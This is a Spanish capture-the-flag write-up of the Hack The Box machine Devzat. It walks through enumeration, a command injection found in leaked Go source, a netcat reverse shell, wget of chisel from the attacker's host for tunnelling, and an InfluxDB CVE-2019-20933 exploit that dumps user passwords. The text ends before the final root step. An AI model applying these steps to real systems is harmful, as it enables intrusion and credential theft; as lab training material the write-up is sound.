Devzat
Máquina Devzat de Hackthebox
Skills
- Fuzzing Directory .git (GIT Project Recomposition)
- Web Injection (RCE)
- Abusing InfluxDB (CVE-2019-20933)
- Abusing Devzat Chat /file command (Privilege Escalation)
Certificaciones
- eJPT
- eWPT
Descripción
Devzat es una máquina medium linux, descubrimos un subdominio en el cual encontramos una inyección de comandos y obtenemos acceso a la máquina víctima. Posteriormente escalamos privilegios explotando una vulnerabilidad en InfluxDB, luego aprovechamos un comandos que tiene un chat por SSH llamado Devzat para cargar la id_rsa del usuario root y escalar privilegios nuevamente
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
# ping 10.129.136.15
PING 10.129.136.15 (10.129.136.15) 56(84) bytes of data.
64 bytes from 10.129.136.15: icmp_seq=1 ttl=63 time=67.0 ms
64 bytes from 10.129.136.15: icmp_seq=2 ttl=63 time=70.8 ms
^C
--- 10.129.136.15 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 66.972/68.863/70.755/1.891 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# sudo nmap -p- --open --min-rate 5000 -sS -n -Pn -v 10.129.136.15 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-17 10:34 CEST
Initiating SYN Stealth Scan at 10:34
Scanning 10.129.136.15 [65535 ports]
Discovered open port 80/tcp on 10.129.136.15
Discovered open port 22/tcp on 10.129.136.15
Discovered open port 8000/tcp on 10.129.136.15
Completed SYN Stealth Scan at 10:34, 14.07s elapsed (65535 total ports)
Nmap scan report for 10.129.136.15
Host is up (0.099s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.18 seconds
Raw packets sent: 69276 (3.048MB) | Rcvd: 69278 (2.771MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# nmap -sCV -p22,80,8000 10.129.136.15 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-17 10:35 CEST
Nmap scan report for 10.129.136.15
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://devzat.htb/
8000/tcp open ssh (protocol 2.0)
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.94SVN%I=7%D=7/17%Time=66978255%P=x86_64-pc-linux-gnu%r
SF:(NULL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.47 seconds
Nmap detecta el dominio devzat.htb, así qu elo añadimos al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.136.15 devzat.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Web Enumeration
Al acceder al servicio nos encontramos con lo siguiente
Abajo de la página web vemos esto

Nos conectamos por SSH como dice la web
1
2
3
4
5
6
7
8
9
10
# ssh -o HostKeyAlgorithms=+ssh-rsa -l test devzat.htb -p 8000
The authenticity of host '[devzat.htb]:8000 ([10.129.136.15]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[devzat.htb]:8000' (RSA) to the list of known hosts.
Welcome to the chat. There are no more users
devbot: test has joined the chat
test:
Al usar el comando /help obtenemos el proyecto de github
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
test: /help
[SYSTEM] Welcome to Devzat! Devzat is chat over SSH: github.com/quackduck/devzat
[SYSTEM] Because there's SSH apps on all platforms, even on mobile, you can join from anywhere.
[SYSTEM]
[SYSTEM] Interesting features:
[SYSTEM] • Many, many commands. Run /commands.
[SYSTEM] • Rooms! Run /room to see all rooms and use /room #foo to join a new room.
[SYSTEM] • Markdown support! Tables, headers, italics and everything. Just use in place of newlines.
[SYSTEM] • Code syntax highlighting. Use Markdown fences to send code. Run /example-code to see an example.
[SYSTEM] • Direct messages! Send a quick DM using =user <msg> or stay in DMs by running /room @user.
[SYSTEM] • Timezone support, use /tz Continent/City to set your timezone.
[SYSTEM] • Built in Tic Tac Toe and Hangman! Run /tic or /hang <word> to start new games.
[SYSTEM] • Emoji replacements! (like on Slack and Discord)
[SYSTEM]
[SYSTEM] For replacing newlines, I often use bulkseotools.com/add-remove-line-breaks.php.
[SYSTEM]
[SYSTEM] Made by Ishan Goel with feature ideas from friends.
[SYSTEM] Thanks to Caleb Denio for lending his server!
He fuzzeado en busca de subdominios y he encontrado uno
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# wfuzz -c -t100 --hc 404 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hw 26 -H 'Host: FUZZ.devzat.htb' http://devzat.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devzat.htb/
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003745: 200 20 L 35 W 510 Ch "pets"
000009532: 400 12 L 53 W 423 Ch "#www"
000010581: 400 12 L 53 W 423 Ch "#mail"
000047706: 400 12 L 53 W 423 Ch "#smtp"
000103135: 400 12 L 53 W 423 Ch "#pop3"

Al entrar vemos esto

Podemos añadir mascotas a la lista
Fuzzeando en busca de nuevas rutas he encontrado un .git
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
wfuzz -c -t100 --hc 404 --hh 510 -w /usr/share/seclists/Discovery/Web-Content/common.txt http://pets.devzat.htb/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://pets.devzat.htb/FUZZ
Total requests: 4727
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000008: 301 2 L 3 W 41 Ch ".git"
000000010: 200 1 L 2 W 23 Ch ".git/HEAD"
000000011: 200 5 L 13 W 92 Ch ".git/config"
000000012: 200 10 L 127 W 3838 Ch ".git/index"
000000013: 200 4 L 6 W 63 Ch ".git/logs/"
000000935: 301 2 L 3 W 42 Ch "build"
000001334: 301 2 L 3 W 40 Ch "css"
000003723: 403 9 L 28 W 280 Ch "server-status"
Nos descargamos el proyecto de github https://github.com/internetwache/GitTools y con gitdumper nos descargamos el .git
1
# /gitdumper.sh http://pets.devzat.htb/.git/ project
Listamos los logs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# git log
commit ef07a04ebb2fc92cf74a39e0e4b843630666a705 (HEAD -> master)
Author: patrick <patrick@devzat.htb>
Date: Wed Jun 23 19:06:12 2021 +0000
back again to localhost only
commit 464614f32483e1fde60ee53f5d3b4d468d80ff62
Author: patrick <patrick@devzat.htb>
Date: Wed Jun 23 19:02:23 2021 +0000
fixed broken fonts
commit 8274d7a547c0c3854c074579dfc359664082a8f6
Author: patrick <patrick@devzat.htb>
Date: Tue Jun 22 19:52:32 2021 +0000
init
Inspeccionamos el contenido de los commits
1
# git show 8274d7a547c0c3854c074579dfc359664082a8f6
Inspeccionando el código he encontrado esta parte donde se pueden inyectar comandos
1
2
3
4
5
6
7
8
+func loadCharacter(species string) string {
+ cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
+ stdoutStderr, err := cmd.CombinedOutput()
+ if err != nil {
+ return err.Error()
+ }
+ return string(stdoutStderr)
+}
Web Exploitation


Al capturar la petición mediante Burpsuite y enviar no se aplican los cambios en la web, además solo tenemos el campo name en el json que estamos enviando y no aparece el campo species que es la otra columna. Para que aparezca en el json species debemos de modificar también ese campo y capturar la petición
Se ha añadido correctamente el campo
Mandamos esta request para ver si podemos cambiar el input de name y species
Al enviar eso nos da este código de error, el cual suele producirse cuando ejecutas un comandos en linux

Probamos una inyección de comandos en species, antes de eso necesitamos ponernos en escucha de trazas icmp en la interfaz de red tun0
1
# sudo tcpdump -i tun0 icmp
Nos enviamos este payload a nuestro equipo
Efectivamente tenemos un RCE (Remote Code Execution)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# sudo tcpdump -i tun0 icmp
[sudo] password for justice-reaper:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:35:34.517854 IP pets.devzat.htb > 10.10.16.16: ICMP echo request, id 1, seq 1, length 64
20:35:34.517928 IP 10.10.16.16 > pets.devzat.htb: ICMP echo reply, id 1, seq 1, length 64
20:35:35.430458 IP pets.devzat.htb > 10.10.16.16: ICMP echo request, id 1, seq 2, length 64
20:35:35.430477 IP 10.10.16.16 > pets.devzat.htb: ICMP echo reply, id 1, seq 2, length 64
20:35:36.432445 IP pets.devzat.htb > 10.10.16.16: ICMP echo request, id 1, seq 3, length 64
20:35:36.432469 IP 10.10.16.16 > pets.devzat.htb: ICMP echo reply, id 1, seq 3, length 64
20:35:37.433461 IP pets.devzat.htb > 10.10.16.16: ICMP echo request, id 1, seq 4, length 64
20:35:37.433482 IP 10.10.16.16 > pets.devzat.htb: ICMP echo reply, id 1, seq 4, length 64
20:35:38.434021 IP pets.devzat.htb > 10.10.16.16: ICMP echo request, id 1, seq 5, length 64
20:35:38.434041 IP 10.10.16.16 > pets.devzat.htb: ICMP echo reply, id 1, seq 5, length 64
Instrusión
Nos ponemos en escucha en el puerto 443 desde netcat
1
# nc -nlvp 443
Nos enviamos una bash a nuestra máquina
Una vez en la máquina víctima vamos a realizar un tratamiento a la TTY
1
2
3
4
5
6
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.136.15] 42524
bash: cannot set terminal process group (919): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$
Obtenemos las dimensiones de nuestra pantalla
1
2
# stty size
45 183
Efectuamos el tratamiento a la TTY
1
2
3
4
5
6
7
8
9
10
11
12
13
# script /dev/null -c bash
[ENTER]
[CTRL + Z]
# stty raw -echo; fg
[ENTER]
# reset xterm
[ENTER]
# export TERM=xterm
[ENTER]
# export SHELL=bash
[ENTER]
# stty rows 45 columns 183
[ENTER]
Ya tenemos un consola completamente interactiva
1
2
patrick@devzat:~/pets$ whoami
patrick
Privilege Escalation
Cuando accedemos al chat devzat por SSH y como patrick vemos lo siguiente
1
2
3
4
5
6
7
8
9
10
11
12
13
14
patrick@devzat:~$ ssh -o HostKeyAlgorithms=+ssh-rsa -l patrick localhost -p 8000
The authenticity of host '[localhost]:8000 ([127.0.0.1]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:8000' (RSA) to the list of known hosts.
admin: Hey patrick, you there?
patrick: Sure, shoot boss!
admin: So I setup the influxdb for you as we discussed earlier in business meeting.
patrick: Cool 👍
admin: Be sure to check it out and see if it works for you, will ya?
patrick: Yes, sure. Am on it!
devbot: admin has left the chat
Welcome to the chat. There are no more users
devbot: patrick has joined the chat
Inspeccionamos los puertos abiertos internamente
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
patrick@devzat:~/pets/.git$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8086 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN
tcp 0 138 10.129.136.15:42524 10.10.16.16:443 ESTABLISHED
tcp 0 0 10.129.136.15:22 10.10.16.16:51176 ESTABLISHED
tcp 0 0 127.0.0.1:55450 127.0.0.1:8000 TIME_WAIT
tcp 0 1 10.129.136.15:58540 8.8.8.8:53 SYN_SENT
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::8000 :::* LISTEN
tcp6 0 0 127.0.0.1:8000 127.0.0.1:55460 TIME_WAIT
Si buscamos en google veremos que InfluxDB corre en el puerto 8086
Inspeccionando puertos he encontrado el 8443 que tiene el mismo servicio que en el puerto 8000 pero con un comando llamado file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
patrick@devzat:~/pets/.git$ ssh -l patrick 127.0.0.1 -p 8443
admin: Hey patrick, you there?
patrick: Sure, shoot boss!
admin: So I setup the influxdb 1.7.5 for you as we discussed earlier in business meeting.
patrick: Cool 👍
admin: Be sure to check it out and see if it works for you, will ya?
patrick: Yes, sure. Am on it!
devbot: admin has left the chat
Welcome to the chat. There are no more users
devbot: patrick has joined the chat
patrick: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
[SYSTEM] file - Paste a files content directly to chat [alpha]
Como vemos en este chat la versión de InfluxDB es la 1.7.5, he encontrado este exploit https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933 para las versiones anteriores a la 1.7.6. Para poder explotar esta vulnerabilidad vamos a descargarnos chisel para hacer un remote port forwarding del puerto 8086 https://github.com/jpillora/chisel. Tras descomprimir chisel_1.9.1_linux_amd64.gz nos montamos un servidor http con python por el puerto 80
1
# python -m http.server 80
Descargamos chisel en la máquina víctima
1
patrick@devzat:~$ wget http://10.10.16.16/chisel_1.9.1_linux_amd64
Después de darles permisos de ejecución a ambos binarios con chmod +x, ejecutamos este comando nuestro equipo
1
2
3
4
5
# ./chisel_1.9.1_linux_amd64 server --port 443 --reverse
2024/07/17 21:55:53 server: Reverse tunnelling enabled
2024/07/17 21:55:53 server: Fingerprint ZdwBZlZNq4AcF+ZwhB4MIYCndcmfVJy8ffYfpO/DKms=
2024/07/17 21:55:53 server: Listening on http://0.0.0.0:443
2024/07/17 21:59:22 server: session#1: tun: proxy#R:8086=>8086: Listening
Desde la máquina víctima ejecutamos el siguiente comando
1
2
3
patrick@devzat:~$ ./chisel_1.9.1_linux_amd64 client 10.10.16.16:443 R:8086:127.0.0.1:8086
2024/07/17 20:00:42 client: Connecting to ws://10.10.16.16:443
2024/07/17 20:00:43 client: Connected (Latency 74.927617ms)
Ejecutamos el exploit de InfluxDB, lo que nos permite conectarnos a la base de datos y obtener las credenciales de varios usuarios
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
# python3 __main__.py
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
- using CVE-2019-20933
Host (default: localhost):
Port (default: 8086):
Username <OR> path to username file (default: users.txt):
Bruteforcing usernames ...
[v] admin
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@127.0.0.1] Database: 1
Starting InfluxDB shell - .back to go back
[admin@127.0.0.1/devzat] $ SHOW MEASUREMENTS
{
"results": [
{
"series": [
{
"columns": [
"name"
],
"name": "measurements",
"values": [
[
"user"
]
]
}
],
"statement_id": 0
}
]
}
[admin@127.0.0.1/devzat] $ SELECT * FROM "user"
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}
[
Con la contraseña obtenida nos convertimos en el usuario catherine
1
2
3
4
patrick@devzat:~$ su catherine
Password:
catherine@devzat:/home/patrick$ whoami
catherine
Buscamos archivos de los cuales catherine sea la propietaria
1
2
3
4
5
6
7
8
9
10
catherine@devzat:/home/patrick$ find / -type f -user catherine 2>/dev/null | grep -vE "cgroup|proc"
/home/catherine/.profile
/home/catherine/.cache/motd.legal-displayed
/home/catherine/.bashrc
/home/catherine/user.txt
/home/catherine/.gnupg/pubring.kbx
/home/catherine/.gnupg/trustdb.gpg
/home/catherine/.bash_logout
/var/backups/devzat-main.zip
/var/backups/devzat-dev.zip
Vamos a analizar devzat-dev.zip que será la nueva versión de el chat devzat que nos permite cargar un archivo con /file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
catherine@devzat:~$ cp /var/backups/devzat-dev.zip .
catherine@devzat:~$ unzip devzat-dev.zip
Archive: devzat-dev.zip
creating: dev/
inflating: dev/go.mod
extracting: dev/.gitignore
inflating: dev/util.go
inflating: dev/testfile.txt
inflating: dev/eastereggs.go
inflating: dev/README.md
inflating: dev/games.go
inflating: dev/colors.go
extracting: dev/log.txt
inflating: dev/commands.go
inflating: dev/start.sh
inflating: dev/devchat.go
inflating: dev/LICENSE
inflating: dev/commandhandler.go
inflating: dev/art.txt
inflating: dev/go.sum
extracting: dev/allusers.json
catherine@devzat:~$ ls
dev devzat-dev.zip user.txt
catherine@devzat:~$ cd dev/
catherine@devzat:~/dev$ ls
allusers.json art.txt colors.go commandhandler.go commands.go devchat.go eastereggs.go games.go go.mod go.sum LICENSE log.txt README.md start.sh testfile.txt util.go
catherine@devzat:~/dev$ grep -r -i "file" . 2>/dev/null
./devchat.go: logfile, _ = os.OpenFile("log.txt", os.O_TRUNC|os.O_CREATE|os.O_WRONLY, 0666)
./devchat.go: l = log.New(io.MultiWriter(logfile, os.Stdout), "", log.Ldate|log.Ltime|log.Lshortfile)
./devchat.go: logfile.Close()
./devchat.go: ssh.HostKeyFile(os.Getenv("HOME")+"/.ssh/id_rsa"))
./commands.go: "path/filepath"
./commands.go: file = commandInfo{"file", "Paste a files content directly to chat [alpha]", fileCommand, 1, false, nil}
./commands.go: commands = []commandInfo{clear, message, users, all, exit, bell, room, kick, id, _commands, nick, color, timezone, emojis, help, tictactoe, hangman, shrug, asciiArt, exampleCode, file}
./commands.go:func fileCommand(u *user, args []string) {
./commands.go: u.system("Please provide file to print and the password")
./commands.go: printPath := filepath.Join(cwd, path)
./commands.go: // Check if file exists
./commands.go: file, err := os.Open(printPath)
./commands.go: u.system(fmt.Sprintf("Something went wrong opening the file: %+v", err.Error()))
./commands.go: defer file.Close()
./commands.go: scanner := bufio.NewScanner(file)
./commands.go: u.system(fmt.Sprintf("Something went wrong printing the file: %+v", err.Error()))
./commands.go: u.system(fmt.Sprintf("The requested file @ %+v does not exist!", printPath))
./LICENSE:of this software and associated documentation files (the "Software"), to deal
He encontrado esta contraseña en commands.go
1
2
3
4
5
// Check my secure password
if pass != "CeilingCatStillAThingIn2021?" {
u.system("You did provide the wrong password")
return
}
Cuando nos conectamos como catherine al devzat vemos lo siguiente
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
catherine@devzat:~/dev$ ssh catherine@127.0.0.1 -p 8443
The authenticity of host '[127.0.0.1]:8443 ([127.0.0.1]:8443)' can't be established.
ED25519 key fingerprint is SHA256:liAkhV56PrAa5ORjJC5MU4YSl8kfNXp+QuljetKw0XU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:8443' (ED25519) to the list of known hosts.
patrick: Hey Catherine, glad you came.
catherine: Hey bud, what are you up to?
patrick: Remember the cool new feature we talked about the other day?
catherine: Sure
patrick: I implemented it. If you want to check it out you could connect to the local dev instance on port 8443.
catherine: Kinda busy right now 👔
patrick: That's perfectly fine 👍 You'll need a password which you can gather from the source. I left it in our default backups location.
catherine: k
patrick: I also put the main so you could diff main dev if you want.
catherine: Fine. As soon as the boss let me off the leash I will check it out.
patrick: Cool. I am very curious what you think of it. Consider it alpha state, though. Might not be secure yet. See ya!
devbot: patrick has left the chat
